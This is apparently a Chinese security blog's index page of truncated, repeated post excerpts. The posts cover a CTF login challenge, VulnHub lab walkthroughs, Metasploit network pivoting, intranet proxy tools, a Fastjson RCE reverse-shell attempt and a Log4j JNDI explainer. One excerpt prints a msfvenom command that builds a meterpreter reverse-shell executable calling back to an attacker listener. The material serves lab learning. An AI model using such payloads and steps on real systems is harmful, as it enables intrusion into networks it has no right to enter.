



摘要:  login.php 源码如下: <?php error_reporting(0); highlight_file(__FILE__); include_once("flag.php"); $data = ['username' => 'admin', 'password' => '0d4a90e58 阅读全文

login.php 源码如下: <?php error_reporting(0); highlight_file(__FILE__); include_once("flag.php"); $data = ['username' => 'admin', 'password' => '0d4a90e58 阅读全文

login.php 源码如下: <?php error_reporting(0); highlight_file(__FILE__); include_once("flag.php"); $data = ['username' => 'admin', 'password' => '0d4a90e58 阅读全文

login.php 源码如下: <?php error_reporting(0); highlight_file(__FILE__); include_once("flag.php"); $data = ['username' => 'admin', 'password' => '0d4a90e58 阅读全文

posted @ 2022-12-07 00:40

CHOSEN1K08

阅读(523)

评论(0)

推荐(0)

###一.环境简介 靶机:192.168.56.106 攻击机:Windows10、kali(192.168.56.101) ###二、渗透测试复现 ####1.信息收集 我这里提前已经知道我的靶机IP地址为192.168.56.1/24,因为kali与靶机同网段,也可以直接使用arp-scan -



###一.环境简介 靶机:192.168.56.106 攻击机:Windows10、kali(192.168.56.101) ###二、渗透测试复现 ####1.信息收集 我这里提前已经知道我的靶机IP地址为192.168.56.1/24,因为kali与靶机同网段,也可以直接使用arp-scan -  ##MSF穿越多级网络 ###一、网络拓扑 ###二、生成payload,建立监听 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.200.128 lport=1122 -f exe >test.exe 启动MSF建立监听,返回会话





##MSF穿越多级网络 ###一、网络拓扑 ###二、生成payload,建立监听 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.200.128 lport=1122 -f exe >test.exe 启动MSF建立监听,返回会话  内网代理工具使用 利用代理工具可以将内网的流量代理到本地进行访问,这样方便我们对内网进行纵向渗透。代理工具区分为正向代理和反向代理。正向代理就是将流量发送代理设备,由他代替本地主机去访问内网目标;一般情况下防火墙不会允许外网机器随意访问内网,由内网主机主动交出权限到代理机器,然后本地去连接代理机器,

内网代理工具使用 利用代理工具可以将内网的流量代理到本地进行访问,这样方便我们对内网进行纵向渗透。代理工具区分为正向代理和反向代理。正向代理就是将流量发送代理设备,由他代替本地主机去访问内网目标;一般情况下防火墙不会允许外网机器随意访问内网,由内网主机主动交出权限到代理机器,然后本地去连接代理机器,  内网代理工具使用 利用代理工具可以将内网的流量代理到本地进行访问,这样方便我们对内网进行纵向渗透。代理工具区分为正向代理和反向代理。正向代理就是将流量发送代理设备,由他代替本地主机去访问内网目标;一般情况下防火墙不会允许外网机器随意访问内网,由内网主机主动交出权限到代理机器,然后本地去连接代理机器,



内网代理工具使用 利用代理工具可以将内网的流量代理到本地进行访问,这样方便我们对内网进行纵向渗透。代理工具区分为正向代理和反向代理。正向代理就是将流量发送代理设备,由他代替本地主机去访问内网目标;一般情况下防火墙不会允许外网机器随意访问内网,由内网主机主动交出权限到代理机器,然后本地去连接代理机器,  ##一、环境简介 靶机:192.168.56.105 攻击机:kali win10 靶机下载地址:下载地址 ##二、开始复现 ###1.信息收集 arp-scan -l 收集到同网段的靶机IP 192.168.56.105 使用namp进行扫描 nmap -A -p 1-65535 192.168.

##一、环境简介 靶机:192.168.56.105 攻击机:kali win10 靶机下载地址:下载地址 ##二、开始复现 ###1.信息收集 arp-scan -l 收集到同网段的靶机IP 192.168.56.105 使用namp进行扫描 nmap -A -p 1-65535 192.168.  最近在做渗透测试的时候遇到了fastjson-RCE但是反弹shell无果,但还是记录一下。 ##1.实验环境 靶机:kali2020 vulhub 攻击机:win10(用来抓包放包)ubuntu(在这我用的我公网的机器,用来接收shell) ##2.fastjsion简介 Fastjson是一个J



最近在做渗透测试的时候遇到了fastjson-RCE但是反弹shell无果,但还是记录一下。 ##1.实验环境 靶机:kali2020 vulhub 攻击机:win10(用来抓包放包)ubuntu(在这我用的我公网的机器,用来接收shell) ##2.fastjsion简介 Fastjson是一个J  ##一、环境简介 1.攻击机:kali 192.168.56.101 win10 2.靶机:192.168.56.104 靶机下载地址:https://www.vulnhub.com/entry/dc-2,311/ 本次目标拿下5个flag ##二、开始复现 ###1.flag1 首先在kali里面



##一、环境简介 1.攻击机:kali 192.168.56.101 win10 2.靶机:192.168.56.104 靶机下载地址:https://www.vulnhub.com/entry/dc-2,311/ 本次目标拿下5个flag ##二、开始复现 ###1.flag1 首先在kali里面  今天突然想码字,那就写一下log4j。 ##一、漏洞简介 ###1.漏洞原理 Apache Log4j2 中存在JNDI注入漏洞,当程序将用户输入的数据进行日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。 通俗简单的说就是:在打印日志的时候,如果你的日志内容中包含关键词 $

今天突然想码字,那就写一下log4j。 ##一、漏洞简介 ###1.漏洞原理 Apache Log4j2 中存在JNDI注入漏洞,当程序将用户输入的数据进行日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标服务器上执行任意代码。 通俗简单的说就是:在打印日志的时候,如果你的日志内容中包含关键词 $  浙公网安备 33010602011771号

浙公网安备 33010602011771号